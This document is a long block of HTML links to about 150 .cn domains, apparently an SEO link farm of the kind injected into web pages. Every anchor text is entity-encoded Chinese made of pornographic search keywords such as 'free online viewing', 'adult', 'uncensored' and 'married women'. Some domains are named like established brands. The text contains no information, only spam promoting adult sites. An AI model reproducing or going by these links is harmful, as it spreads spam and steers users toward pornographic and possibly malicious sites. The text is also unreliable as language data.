<a href="http://arcpad.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://kuav.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://kukulx.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lix.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myorto.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x4F17;&#x7B79;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://brzyw.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://ssc747.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://linuxgraphics.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://bangwine.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://020itw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suliu234.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yihuan.sn.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://xg3zai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2t.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://njsybj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdccyt.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x65E5;&#x97E9;</a>|
<a href="http://web520.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://46tz.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://aiaile.cn" target="_blank">3D&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2007pet.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dq-go.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nekns31.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://carose.com.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://driedveg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://manageredu.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yktaoran.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://i5277.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://me-tec.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://ezyjf.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://tduai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2t.org.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zdxpsvn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ubwhk.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://aiqba.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pw86.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xwg001.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://me-tec.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://plbe.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dronebase.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hlschool.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;v&#x2170;de0sex</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zensun.net.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://fojh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://olscar.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://2brush.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://xiaobaicai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wanyte.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1746.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://entins.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://matadors.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mag1.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xepb.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://omqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://aena.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://gsat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://today-gift.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dronebase.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://5ayun.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://gzshf.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://nx96d.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://mitaos.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjwanhe.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://littlebaby.com.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://heyan7.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yunshufang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://vj28.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x8001;&#x72FC;</a>|
<a href="http://ndfd.com.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://dalujinrong.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wsang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://bmgi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x871C;&#x81C0;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;.</a>|
<a href="http://llta.net.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://al2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;A&#x2164;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yalaer.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x56FD;&#x4EA7;72av&#x56FD;&#x7247;&#x7CBE;&#x54C1;jk&#x5236;&#x670D;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ak56.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://gytzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x5E74;</a>|
<a href="http://cureit.cn" target="_blank">&#x6625;&#x8272;&#x6821;&#x56ED;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://1eshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dtqz.com.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tickmills.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://114jdwx.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://tunjian.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x78B0;</a>|
<a href="http://sd5.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://bfnfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://alihl.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://678unsh.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://benevento.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x8272;&#x5B85;&#x7537;&#x770B;&#x7247;&#x5348;&#x591C;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
